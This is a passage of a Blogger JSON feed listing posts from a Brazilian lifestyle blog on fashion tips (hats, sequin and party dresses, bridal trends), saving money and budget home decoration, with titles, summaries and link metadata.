Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzMUrI4TV_mA_huORVlCgBfeRJiUYMqEcqXSBoBEsnI-iJxT72h4YEXpAfD6PFUg1FL729NYU8jBMTR0Y7zdPvUDeUXJb2wGsu8MHLp0Ivix9vccAWygIfJVi7CYgkDyD0PK8yfWKj4e_WGPEyCpi9_OtTeAemYbYEr1mABa_QOxUrID7l5NRHHNgiYGk\/s72-c\/Benef%C3%ADcios%20do%20Queijo%20e%20Receitas%20Para%20Seu%20Dia%20a%20Dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7757241251760660967"},"published":{"$t":"2025-01-01T10:00:00.001-03:00"},"updated":{"$t":"2025-01-30T18:00:03.175-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Da Praia à Cidade - Como Usar Chapéu"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda no dia a dia?Da Praia à Cidade: Como Usar Chapéu em Diferentes EstaçõesO chapéu é um acessório versátil e cheio de personalidade, capaz de transformar qualquer look. Ele não só protege do sol e do frio, como também adiciona um toque estiloso à produção. Mas você sabe como usá-lo em diferentes estações? Separamos algumas dicas para mostrar como incorporar esse "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7757241251760660967\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/da-praia-cidade-como-usar-chapeu.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7757241251760660967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7757241251760660967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/da-praia-cidade-como-usar-chapeu.html","title":"Da Praia à Cidade - Como Usar Chapéu"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9X4R5JCAi8TODuVUO5n646mNGLEOU6Y3cnfrHmAlSVD4FOAVztNVXENv71DOT99cOKCyN9B3t30PlKGmvkY5a3-mXJ73m78ZRMFtLuQGUXHz70kFfLfVFRTfB2CtCUI8n3h_fNaKoi1YdL0X3DmOKlwWcZ_RX-99N7J1pmskQ-ixk0GJae4hrMLHACo\/s72-c\/Da%20Praia%20%C3%A0%20Cidade%20-%20Como%20Usar%20Chap%C3%A9u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7518429269323991238"},"published":{"$t":"2024-12-30T10:00:00.002-03:00"},"updated":{"$t":"2024-12-30T10:00:00.324-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economizar Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metas"}],"title":{"type":"text","$t":"Dicas Para Economizar Dinheiro e Realizar Seus Sonhos"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas financeiras?Dicas Para Economizar Dinheiro e Realizar Seus SonhosSeparei algumas dicas para ajudar você que está com um sonho ou desejo guardadinho aí na gaveta e precisa de uma grana para tornar esse sonho real. Já falamos aqui no blog sobre metas e como alcançá-las, mas falando agora em especial sobre como conseguir juntar aquela grana separei algumas dicas bem "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7518429269323991238\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/dicas-para-economizar-e-realizar-seus-sonhos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7518429269323991238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7518429269323991238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/dicas-para-economizar-e-realizar-seus-sonhos.html","title":"Dicas Para Economizar Dinheiro e Realizar Seus Sonhos"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGI0QXIhh-yne9wa-_MijE5zy-z02ab2dhwpgfHWFbN5clxIqOI8T2lUT9e1Gma5oULonxiKzhckqamtWcbWgzm_7MYOM3Ql_yoZq3yhsQboltFj1XDv6pocvAyba_5L2otKF45tYy1CsyhCOUriqjyp5L4FyuReTFOvoiccLFFQYMTmAyzw5hu7hpzG4\/s72-c\/Dicas%20Para%20Economizar%20Dinheiro%20e%20Realizar%20Seus%20Sonhos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2667972017601546550"},"published":{"$t":"2024-12-27T10:00:00.064-03:00"},"updated":{"$t":"2024-12-27T11:15:14.285-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Wear Sequin Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?How to Wear Sequin Dresses with Style and ConfidenceSequin dresses are true icons of glamour. Perfect for parties, evening events, and occasions that call for a touch of sparkle, they can turn any look into something unforgettable. However, wearing them in a balanced and sophisticated way can seem challenging. Want to shine in a sequin dress? "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2667972017601546550\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/how-to-wear-sequin-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2667972017601546550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2667972017601546550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/how-to-wear-sequin-dresses.html","title":"How to Wear Sequin Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnvI7a9YOPmcmuv1_qkEuGjsbavYCudCzYZ3uXIZiTVqeNnhpVsaSqzAo5vyuS9piCSd0yhCw_3KjuPDCPoIXfKg24wQaEf0lMxSOewz18Zmr9kz9GqpsnE0zpFxPyRUuz7REoAuoYKSY_6L24nshCxr72C7G8Y7btqjhfXJWoD0VU1K4xX1VvkSoP0aM\/s72-c\/How%20to%20Wear%20Sequin%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8272284530274481956"},"published":{"$t":"2024-12-26T10:00:00.001-03:00"},"updated":{"$t":"2024-12-26T10:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Mermaid Dresses for Parties"},"summary":{"type":"text","$t":"Hello everyone, how about some women's fashion tips?Mermaid Dresses for Parties - Glamour and Sophistication at Its BestThe mermaid dress is one of the most striking choices when it comes to party fashion. Its fitted silhouette down to the knees, followed by a flowing flare, creates a stunning look that highlights curves while exuding elegance and sensuality. Whether for weddings, proms, or gala "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8272284530274481956\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/mermaid-dresses-for-parties.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8272284530274481956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8272284530274481956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/mermaid-dresses-for-parties.html","title":"Mermaid Dresses for Parties"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYa-ru2GM3fI7hwiMYlgUqOKkDczZOIrQq2rEORi2zT1kMmyusoa7qd7NBycNMMcz2GE_Ztq4TdCwBAQrzvl5zrWr0ziXTojMenpM20VrdpFDyy1A89pInL92923Ej9io2Y4INw6rMZy5KXsH-rwdSGEcSiF-bdheFTIzHR6qDhmx4nWt5LK2_8LENRtg\/s72-c\/Mermaid%20Dresses%20for%20Parties.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-342050041597621552"},"published":{"$t":"2024-12-25T10:00:00.012-03:00"},"updated":{"$t":"2024-12-25T10:00:00.129-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Bridal Dress Trends for 2025"},"summary":{"type":"text","$t":"Hello everyone, how about some wedding dress tips?Bridal Dress Trends for 2025Planning your dream wedding in 2025? The latest bridal trends combine timeless elegance with modern twists, making every bride shine on her big day. Check out some party dresses from\u0026nbsp;Ovlias.Sustainable FabricsEco-conscious weddings are here to stay, and so are sustainable bridal gowns. Dresses made from organic "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/342050041597621552\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/bridal-dress-trends-for-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/342050041597621552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/342050041597621552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/bridal-dress-trends-for-2025.html","title":"Bridal Dress Trends for 2025"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtBRRA-VfP_4irzzmOPmve2YS4pxmvamsjBLUiUCmhQ_n-QW2MteMQc5HbM_v4O7pzKGY4_ilMAU2L6eRcOuhvoPDiWoutdXHZSpG2vuF8KEcnnEtybvzXLmM17eMlKg2rQpNrKW1kHzb5kUqcejjDDzoDeTWjzInlhi5Vnf17K1gY9iOp8LEgoavoxY\/s72-c\/Bridal%20Dress%20Trends%20for%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4658402785863422691"},"published":{"$t":"2024-12-24T10:00:00.001-03:00"},"updated":{"$t":"2024-12-24T10:00:00.259-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Differences Between Day and Night Styles"},"summary":{"type":"text","$t":"Hello everyone, let's give you some party fashion tips.Differences Between Day and Night StylesChoosing the perfect party dress can be challenging, especially when considering the time of the event. Day and night dresses have distinct characteristics, and understanding these differences helps create an appropriate and stylish look. Let’s explore how to make the right choice!\u0026nbsp;I have selected "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4658402785863422691\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/differences-between-day-and-night-styles.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4658402785863422691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4658402785863422691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/differences-between-day-and-night-styles.html","title":"Differences Between Day and Night Styles"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-42etu9Ernqrg89dwVkgBayHvTDruqknTHibmYwNNimfm-OuVG_Pq3j7TAeAl1TZPbBpRhavAnGUbvuEDxaFEyVK0mw3wlVzMnkWX5OAs67Fc8c1fQ0g4CJ8X5ap2hcWNDd03YHJIZTfVZFemeXh4qGwZS44634swjeBzGvSSL-YzAAKJu-QnczJ2690\/s72-c\/Differences%20Between%20Day%20and%20Night%20Styles.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-9145463340944165479"},"published":{"$t":"2024-12-23T10:00:00.006-03:00"},"updated":{"$t":"2024-12-23T16:30:54.261-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Party Dresses With Mocha Mousse: The 2025 Color of the Year"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Party Dresses With Mocha Mousse: The 2025 Color of the YearWhat is Mocha Mousse?Chosen as the 2025 Color of the Year by the Pantone Color Institute, PANTONE 17-1230 Mocha Mousse is a warm brown shade that evokes feelings of comfort, sophistication, and pleasure. Inspired by cocoa, chocolate, and coffee, this tone brings a subtle elegance, making "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/9145463340944165479\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/party-dresses-with-mocha-mousse.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/9145463340944165479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/9145463340944165479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/party-dresses-with-mocha-mousse.html","title":"Party Dresses With Mocha Mousse: The 2025 Color of the Year"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgANJxTqh5HlAwIMFa2NMiKRVtHv1jgSjwXNVQmGyoVQ8o6MxOwib2rEIRgdDUTxHIyfOo45EZ91wQRjows8GhBk3Ufuy0AHdxYOYHQd4bOPNug7VJ83FflSzfGJ6TUAENhNOYfeXAjUrXFE9Y-smT_y6pZDr-XVCObSsokaTMVXWH1YvMUEDazo_x2j14\/s72-c\/Party%20Dresses%20With%20Mocha%20Mousse.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3161779537404795991"},"published":{"$t":"2024-12-22T10:00:00.001-03:00"},"updated":{"$t":"2024-12-23T23:33:06.040-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Most Popular Party Dress Styles"},"summary":{"type":"text","$t":"Hello everyone, are we going to party fashion?Most Popular Party Dress Styles: Elegance for Every OccasionChoosing the perfect party dress can be challenging, but knowing the most popular styles can make it easier. Each design has its charm and suits different events, body types, and personal styles. Check out the 5 most popular party dress styles and find the one that suits you best!\u0026nbsp;I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3161779537404795991\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/most-popular-party-dress-styles.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3161779537404795991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3161779537404795991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/most-popular-party-dress-styles.html","title":"Most Popular Party Dress Styles"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoULWbNn_Uq1PY3C-974fPdr041H44Zxf1HyLHJQJQkImw2bv4O6dq8VTk65s8nz9Xz1Am2phjiNl0DXq0KqTGhS_MRv6j6oqmUc9j0A6wix3Utbbu6GfUTJUbMUVeYkSLFjcjy6JuvU2apK8Dsy2kUGVE9qMcPRz98Y_wFUzmHhXxEHtS-T8vVE3kyFI\/s72-c\/Most%20Popular%20Party%20Dress%20Styles.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1182270120068025204"},"published":{"$t":"2024-12-20T10:00:00.001-03:00"},"updated":{"$t":"2025-01-28T22:04:57.763-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Estar"}],"title":{"type":"text","$t":"Como Acertar na Decoração Economizando"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de decoração?Como Acertar na Decoração EconomizandoEstamos na tarefa de mobilhar e decorar nossa casa, mas estamos fazendo isso economizando o máximo possível. Além alinhar o gosto do casal, as despesas precisaram ser consideradas.Decoramos nossa casa e economizamos bastante, sem deixar de lado o nosso estilo e o bom gosto. Por isso separei algumas dicas que nos ajudaram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1182270120068025204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-acertar-na-decoracao-gastando-pouco.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1182270120068025204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1182270120068025204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-acertar-na-decoracao-gastando-pouco.html","title":"Como Acertar na Decoração Economizando"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWzPWfSl1Rjft-F4e9RvFdbW9OuZUoxVi2NNy7DvmMit3FLq08tvLPDCvC8zlPqlRCqtBsfXGlSj08tDP002xyFYrC17L1jUnCPXAAM3N3m9dor_2-AmcH4HYEeaCJR1L_wHdHWirLOdmj_Fb-8UKSqnt4jwCA5sA_aQfkZ9zFeS8egnmnJh0QQAVg4U\/s72-c\/Como%20Acertar%20na%20Decora%C3%A7%C3%A3o%20Economizando.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4927777584984769039"},"published":{"$t":"2024-12-18T10:00:00.002-03:00"},"updated":{"$t":"2025-01-28T20:49:08.518-03:00"},"title":{"type":"text","$t":"Como Usar Vestidos de Lantejoulas com Estilo e Confiança"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda festa?Como Usar Vestidos de Lantejoulas com Estilo e ConfiançaOs vestidos de lantejoulas são verdadeiros ícones de glamour. Perfeitos para festas, eventos noturnos e ocasiões que pedem um toque de brilho, eles conseguem transformar qualquer look em algo memorável. No entanto, usá-los de forma equilibrada e sofisticada pode parecer desafiador, a linha entre um "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4927777584984769039\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-usar-vestidos-de-lantejoulas-com-confianca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4927777584984769039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4927777584984769039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/como-usar-vestidos-de-lantejoulas-com-confianca.html","title":"Como Usar Vestidos de Lantejoulas com Estilo e Confiança"}],"author":[{"name":{"$t":"Alécia 